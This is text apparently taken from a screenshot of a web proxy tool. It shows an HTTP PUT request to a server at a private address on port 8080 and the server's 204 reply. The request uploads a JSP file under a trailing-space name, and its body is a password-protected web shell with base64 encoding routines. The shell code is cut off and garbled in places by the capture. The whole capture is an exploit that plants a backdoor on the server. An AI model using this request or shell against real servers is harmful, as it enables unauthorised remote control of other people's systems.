 Request
Response
Pretty Raw \n Actions Select extension...
Pre... Raw Render \n Actions Sel
1 PUT /1.jsp%20 HTTP/1.1
2 Host: 192.168.20.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2617
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String m
y {java.security.MessageDigest m;m = java.security.MessageDige
deToString", new Class[] { byte[].class }).invoke(Encoder, new
);Object decoder = base64.getMethod("getDecoder", null).invoke
<%try{byte[] data=base64Decode(request.getParameter(pass));d
ter().write(base64Encode(x(arrOut.toByteArray(), true)));res
12 %>
1 HTTP/1.1 204
2 Date: Mon, 28 Mar 2022 12:05:18 GMT
3 Connection: close
4
5